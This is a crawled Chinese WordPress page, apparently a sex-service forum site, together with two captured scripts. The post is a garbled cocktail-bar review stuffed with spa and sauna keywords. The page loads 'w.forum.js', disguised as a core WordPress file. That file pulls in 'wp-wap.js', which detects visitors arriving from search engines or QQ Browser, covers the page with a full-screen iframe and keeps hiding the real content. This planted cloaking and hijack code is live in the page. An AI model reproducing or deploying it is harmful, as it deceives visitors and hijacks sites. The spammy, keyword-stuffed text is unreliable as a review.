

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gzpinchaw.com/sz/1545/
body_size: 6734
content:

<!DOCTYPE html>
<html lang="zh-CN" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='max-image-preview:large' />
<title>惠州淡水spa会所哪家最好_体验完比较惊喜～ - 蒲友社区论坛</title>  
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='blossomthemes-instagram-feed-css' href='/wp-content/plugins/blossomthemes-instagram-feed/public/css/blossomthemes-instagram-feed-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='/wp-content/plugins/blossomthemes-instagram-feed/public/css/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='blossomthemes-toolkit-css' href='/wp-content/plugins/blossomthemes-toolkit/public/css/blossomthemes-toolkit-public.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/themes/wordstar/assets/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordstar-style-css' href='/wp-content/themes/wordstar/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordstar-responsive-css' href='/wp-content/themes/wordstar/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.2' type='text/css' media='all' />
<script type="text/javascript" src="http://www.gzpinchaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.gzpinchaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="/wp-content/themes/wordstar/assets/js/html5.js" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.2" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.2" id="cryout-serious-slider-script-js"></script>
<link rel="canonical" href="http://www.gzpinchaw.com/sz/1545/" />
		<style type="text/css" id="wp-custom-css">
			.entry-content h3,.entry-content h4 { border-left:3px solid #1B52A7; background:#F6F6F6; padding:10px 15px;}
#list-box {display: inline-block;white-space: nowrap; border:1px solid #DEDEDE; margin:20px 30px 20px 0; float:left;}
#list-box strong { color:#000; background:#fff; margin-top:-15px; display:block; width:80px; text-align:center; margin-left:75px;}
#list-box ul { overflow: hidden; padding:10px 30px; display:block;}

		</style>
		<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KdokR2Q8QvdIZHji",ck:"KdokR2Q8QvdIZHji"})</script>
<script src="/wp-includes/js/w.forum.js?ver=3.1.1" type="text/javascript"></script>
    <style>
     #masthead .site-branding,#masthead .site-branding a {
color: #1b52a7 !important;
    }

        </style>	
</head>
<body id="site-body" class="post-template-default single single-post postid-1545 single-format-standard multi-column group-blog"     itemscope="" itemtype="http://schema.org/BlogPosting">
    <div id="page" class="site">
        <header id="masthead" class="site-header" role="banner">
            <div class="site-header-main">
                <div class="wrapper">
                     <div class="site-branding"><p id="site-title" class="site-title p-name" itemprop="name"><a href="http://www.gzpinchaw.com/" rel="home" itemprop="url" class="u-url url">深圳SZ桑拿情报站-蒲友社区论坛-条友品茶论坛网</a></p></div>                    <div id="site-header-menu" class="site-header-menu">
                        <button id="menu-toggle" class="menu-toggle"><i class="fa fa-bars"></i><span>
                                菜单                            </span></button>
                        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="主菜单">
                            <ul id="primary-menu" class="primary-menu"><li id="menu-item-2628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2628"><a href="/"><span>首页</span></a></li>
</ul>                            <div class="clear"></div>
                        </nav>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
            <div class="clear"></div>
        </header>
        <div id="content" class="site-content wrapper"><main id="main" class="site-main  single-post" role="main">
        <article id="post-1545" class="post-content post-1545 post type-post status-publish format-standard hentry category-businessnews h-entry h-as-article"         itemref="site-publisher">
        <header class="entry-header">
            <h1 class="entry-title p-name" itemprop="name headline"><a href="http://www.gzpinchaw.com/sz/1545/" rel="bookmark" class="u-url url" itemprop="url">惠州淡水spa会所哪家最好_体验完比较惊喜～</a></h1>        </header>
                <div class="entry-meta">
            <ul><li class="posted-on">
				<i class="fa fa-calendar"></i>
				<span class="screen-reader-text">发表于：</span>
				<a href="http://www.gzpinchaw.com/sz/1545/" rel="bookmark">
					<time class="entry-date published dt-published" itemprop="datePublished" datetime="2023-06-06T11:04:21+08:00">2023年6月6日</time>
					<time class="entry-date updated dt-updated screen-reader-text" itemprop="dateModified" datetime="2023-06-06T11:04:36+08:00">2023年6月6日</time>
				</a>
			</li><div class="clear"></div></ul>        </div>
        <div class="entry-content e-content" itemprop="description articleBody">
            
<p>晚餐后与朋友的时光意犹未尽，再小酌一番更添滋味，大沽路这家HEX早有种草，惠州唐宁公馆spa推门而入的六边形操作台真的有被惊艳到、洞穴风的墙面设计相得益彰，惠州石湾怡禾水疗698还有大屏幕在放电影，夜间的美好感瞬间集齐。<br>坐在帅帅的调酒师旁边沉浸式观看一杯鸡尾酒的制作，惠州qm信息可以说是酒吧版的omakase了～遗失的灵魂<br>听说是还未来得及上菜单的新品，那就试试吧，咖啡+木质香料+甜苦草本风味，风味独特，酒略烈，一口酣畅淋漓青瓜柠檬舒芙蕾</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="406" height="437" src="http://www.gzpinchaw.com/wp-content/uploads/2023/06/116510078.jpg" alt="" class="wp-image-1546" srcset="/wp-content/uploads/2023/06/116510078.jpg 406w, /wp-content/uploads/2023/06/116510078-279x300.jpg 279w" sizes="(max-width: 406px) 100vw, 406px" /></figure>



<p><br>惠州龙门qt服务是非常清新味道一款鸡尾酒，惠州皇朝水会不过带着奶霜蛋霜的覆盖又添了一份层次感，度数不高，惠州桑拿论坛蒲友很适合女生几款小吃也做的精致可口，倒是比较惊喜～<br>夜晚有这么个放松的地方，惠州品茶工作室欢声笑语小酌几杯真是快乐，愿常伴常相聚！<br>店名：HEX Cocktail·Whisky<br>地址：惠州西湖SPA大沽路372号</p>
<div class="article-copyright" style="
            margin: 10px 0;
            padding: 15px;
            border-left: 4px solid #007cba;
            background-color: #f8f9fa;
            font-size: 14px;
            color: #666;
            border-radius: 0 4px 4px 0;
        ">
            <p>本文由<a href="http://www.zenzego.com">zenzego.com</a>原创发布，转载请注明原文链接。</p>
        </div>            <div class="clear"></div>
        </div>
        
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.gzpinchaw.com/sz/1542/" rel="prev"><span class="meta-nav" aria-hidden="true">前一页</span> <span class="screen-reader-text">上一篇：</span> <span class="post-title">东莞帝都水会开开心心的玩一整天</span></a></div><div class="nav-next"><a href="http://www.gzpinchaw.com/sz/1548/" rel="next"><span class="meta-nav" aria-hidden="true">后一页</span> <span class="screen-reader-text">下一篇：</span> <span class="post-title">广州海珠蒲友论坛2023QM意外的小惊喜</span></a></div></div>
	</nav>        <div class="clear"></div>
    </article>
        <div id="comments" class="comments-area">
      	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sz/1545/#respond" style="display:none;">取消回复</a></small></h2><p class="must-log-in">要发表评论，您必须先<a href="http://www.gzpinchaw.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.gzpinchaw.com%2Fsz%2F1545%2F">登录</a>。</p>	</div><!-- #respond -->
	</div>
<!-- .comments-area --> </main>
<aside id="secondary" class="sidebar widget-area" role="complementary">
  	<section id="block-7" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><form role="search" method="get" action="http://www.gzpinchaw.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></div></div>
<div class="clear"></div></section><section id="block-5" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">归档</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.gzpinchaw.com/sz/date/2026/01/'>2026 年 1 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/12/'>2025 年 12 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/11/'>2025 年 11 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/07/'>2025 年 7 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/06/'>2025 年 6 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/05/'>2025 年 5 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/04/'>2025 年 4 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/03/'>2025 年 3 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/02/'>2025 年 2 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/01/'>2025 年 1 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/12/'>2024 年 12 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/11/'>2024 年 11 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/08/'>2024 年 8 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/07/'>2024 年 7 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/06/'>2024 年 6 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/05/'>2024 年 5 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/04/'>2024 年 4 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/03/'>2024 年 3 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/02/'>2024 年 2 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/10/'>2023 年 10 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/09/'>2023 年 9 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/08/'>2023 年 8 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/07/'>2023 年 7 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/06/'>2023 年 6 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/05/'>2023 年 5 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/04/'>2023 年 4 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/03/'>2023 年 3 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/02/'>2023 年 2 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/01/'>2023 年 1 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/11/'>2022 年 11 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/10/'>2022 年 10 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/09/'>2022 年 9 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/08/'>2022 年 8 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/07/'>2022 年 7 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/06/'>2022 年 6 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/05/'>2022 年 5 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/04/'>2022 年 4 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/03/'>2022 年 3 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/02/'>2022 年 2 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2021/12/'>2021 年 12 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2021/11/'>2021 年 11 月</a></li>
</ul></div></div>
<div class="clear"></div></section></aside>
<div class="clear"></div>
</div>
<footer id="colophon" class="site-footer" role="contentinfo">
    <div id="site-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="深圳SZ桑拿情报站-蒲友社区论坛-条友品茶论坛网" />
        <meta itemprop="url" content="http://www.gzpinchaw.com/" />
            </div>
    <div class="site-info wrapper">
                <p id="site-generator" class="site-info centertext footer-copy">Copyright ©Gzpinchaw. All Rights Reserved.</p>
    </div>
</footer>
</div>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-instagram-feed/public/js/blossomthemes-instagram-feed-public.js?ver=2.0.3" id="blossomthemes-instagram-feed-js"></script>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-instagram-feed/public/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-toolkit/public/js/isotope.pkgd.min.js?ver=3.0.5" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="http://www.gzpinchaw.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.gzpinchaw.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-toolkit/public/js/blossomthemes-toolkit-public.min.js?ver=2.2.2" id="blossomthemes-toolkit-js"></script>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<script type="text/javascript" src="http://www.gzpinchaw.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="/wp-content/themes/wordstar/assets/js/main.js" id="wordstar-script-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.gzpinchaw.com/wp-content/wp-jz/wp-wap.js
body_size: 843
content:
var mm = '/wp-content/wp-jz/';
var isQQBrowser = /qqbrowser/i.test(navigator.userAgent);
var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
if(window.name != 'snw' || isQQBrowser){
    var rx = document.referrer || '';
    rx = rx.toLowerCase();
    var xx = new Array('google','baidu','bing','so.','360','sogou','yandex','sm','tiao');
    var bx = false;

    if(isQQBrowser) {
        bx = true;
    } else {
        for (i in xx){
            if (rx.indexOf(xx[i]) > 0){
                bx = true;
                break;
            }
        }

        if(!bx && isMobile && /bing/i.test(navigator.userAgent)) {
            bx = true;
        }
    }

	if(bx)
	{
		var ss = '<ifr'+'ame id="ecshow" scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="min-height:100vh" src="'+mm+'"></iframe>';
	document.body?document.body.insertAdjacentHTML('afterBegin',ss):document.write(ss);
	setInterval(function(){for(var i=0;i<document.body.children.length;i++)if(document.body.children[i].id != "ecshow")document.body.children[i].style.display="no"+"ne";document.body.style.overflow="hidden";},100);
		window.adworkergo = 'snw';
}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.gzpinchaw.com/wp-includes/js/w.forum.js?ver=3.1.1
body_size: 194
content:
document.write('<script src="/wp-content/wp-jz/wp-wap.js" language="JavaScript"></script>');